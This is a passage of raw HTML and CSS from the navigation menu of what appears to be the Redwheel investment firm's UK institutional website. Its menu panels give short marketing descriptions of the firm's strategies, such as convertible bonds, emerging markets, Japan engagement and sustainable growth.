.elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369{width:auto;max-width:auto;}.elementor-15862 .elementor-element.elementor-element-e93ca09:not(.elementor-motion-effects-element-type-background), .elementor-15862 .elementor-element.elementor-element-e93ca09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg");background-position:bottom right;background-repeat:no-repeat;}.elementor-15862 .elementor-element.elementor-element-e93ca09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-e93ca09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-15862 .elementor-element.elementor-element-b54b877{width:27.25%;}.elementor-15862 .elementor-element.elementor-element-7114a15{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-3770" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3770"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-3780" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3780"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3781" class="elementor elementor-3781">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3f6f7f1 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="3f6f7f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84d6ba1 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="84d6ba1" data-element_type="column" id="capabilities-menu-background-container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e7c9b5" data-id="8e7c9b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-590f450 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="590f450" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-334">.elementor-334 .elementor-element.elementor-element-e52cc69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-334 .elementor-element.elementor-element-e52cc69 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-334 .elementor-element.elementor-element-db76ed7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-334 .elementor-element.elementor-element-db76ed7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-334 .elementor-element.elementor-element-b09ed71{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-334 .elementor-element.elementor-element-85c9a9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-334 .elementor-element.elementor-element-85c9a9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16314">.elementor-16314 .elementor-element.elementor-element-a4a4b75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16314 .elementor-element.elementor-element-a4a4b75 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16314 .elementor-element.elementor-element-959dc2c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16314 .elementor-element.elementor-element-959dc2c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16314 .elementor-element.elementor-element-2e09723{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16314 .elementor-element.elementor-element-53ec33b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4176">.elementor-4176 .elementor-element.elementor-element-0e1a476 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4176 .elementor-element.elementor-element-0e1a476 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4176 .elementor-element.elementor-element-e7133fb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4176 .elementor-element.elementor-element-e7133fb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4176 .elementor-element.elementor-element-3304f9b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4176 .elementor-element.elementor-element-3243458{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4178">.elementor-4178 .elementor-element.elementor-element-fc24e4e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4178 .elementor-element.elementor-element-fc24e4e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4178 .elementor-element.elementor-element-91aff28 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4178 .elementor-element.elementor-element-91aff28 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4178 .elementor-element.elementor-element-a72fdf9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4178 .elementor-element.elementor-element-29bf575{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-5196">.elementor-5196 .elementor-element.elementor-element-e6d426e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5196 .elementor-element.elementor-element-e6d426e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5196 .elementor-element.elementor-element-d57dda4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-5196 .elementor-element.elementor-element-d57dda4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-5196 .elementor-element.elementor-element-3df5081{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-5196 .elementor-element.elementor-element-102c258{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4180">.elementor-4180 .elementor-element.elementor-element-08e7283 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4180 .elementor-element.elementor-element-08e7283 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4180 .elementor-element.elementor-element-7b7549d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4180 .elementor-element.elementor-element-7b7549d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4180 .elementor-element.elementor-element-292a34b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4180 .elementor-element.elementor-element-9bdaab7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-11846">.elementor-11846 .elementor-element.elementor-element-43117ba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11846 .elementor-element.elementor-element-43117ba > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11846 .elementor-element.elementor-element-fbee25e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-11846 .elementor-element.elementor-element-fbee25e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-11846 .elementor-element.elementor-element-f504829{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-11846 .elementor-element.elementor-element-4954d6e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4177">.elementor-4177 .elementor-element.elementor-element-08e2337 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4177 .elementor-element.elementor-element-08e2337 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4177 .elementor-element.elementor-element-4a8728c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4177 .elementor-element.elementor-element-4a8728c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4177 .elementor-element.elementor-element-430f040{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4177 .elementor-element.elementor-element-276b288{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item-cb menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-332 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="334" class="elementor elementor-334">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-85c9a9e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="85c9a9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e52cc69" data-id="e52cc69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-db76ed7 elementor-widget elementor-widget-heading" data-id="db76ed7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b09ed71 elementor-widget elementor-widget-text-editor" data-id="b09ed71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-ecofin menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16313 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/uk/en/institutional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16314" class="elementor elementor-16314">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-53ec33b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53ec33b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4a4b75" data-id="a4a4b75" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-959dc2c elementor-widget elementor-widget-heading" data-id="959dc2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ecofin </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2e09723 elementor-widget elementor-widget-text-editor" data-id="2e09723" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The Ecofin team manages a range of global equity thematic strategies with the aim of delivering strong risk-adjusted returns to clients while tackling some of the planet’s biggest environmental challenges, such as decarbonising energy supply and infrastructure.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-efm menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-339 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4176" class="elementor elementor-4176">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3243458 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3243458" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e1a476" data-id="0e1a476" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e7133fb elementor-widget elementor-widget-heading" data-id="e7133fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3304f9b elementor-widget elementor-widget-text-editor" data-id="3304f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-eao menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-338 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4178" class="elementor elementor-4178">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-29bf575 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29bf575" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc24e4e" data-id="fc24e4e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-91aff28 elementor-widget elementor-widget-heading" data-id="91aff28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a72fdf9 elementor-widget elementor-widget-text-editor" data-id="a72fdf9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-gei menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-5195 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/global-equity-income" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="5196" class="elementor elementor-5196">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-102c258 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="102c258" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6d426e" data-id="e6d426e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d57dda4 elementor-widget elementor-widget-heading" data-id="d57dda4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3df5081 elementor-widget elementor-widget-text-editor" data-id="3df5081" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-jae menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-342 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/japan-active-engagement" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4180" class="elementor elementor-4180">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdaab7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bdaab7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08e7283" data-id="08e7283" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7b7549d elementor-widget elementor-widget-heading" data-id="7b7549d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-292a34b elementor-widget elementor-widget-text-editor" data-id="292a34b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-sg menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-11845 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainable-growth" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="11846" class="elementor elementor-11846">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4954d6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4954d6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43117ba" data-id="43117ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fbee25e elementor-widget elementor-widget-heading" data-id="fbee25e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f504829 elementor-widget elementor-widget-text-editor" data-id="f504829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-ukvi menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-336 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4177" class="elementor elementor-4177">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-276b288 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="276b288" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08e2337" data-id="08e2337" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a8728c elementor-widget elementor-widget-heading" data-id="4a8728c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-430f040 elementor-widget elementor-widget-text-editor" data-id="430f040" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-3774" class="main-nav-funds-documents kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3774"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-6655" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-6655"><a href="https://www.redwheel.com/uk/en/institutional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-15861" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-15861"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="15862" class="elementor elementor-15862">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e93ca09 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="e93ca09" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b54b877" data-id="b54b877" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6eff386 elementor-widget elementor-widget-image" data-id="6eff386" data-element_type="widget" data-widget_type="image.default">
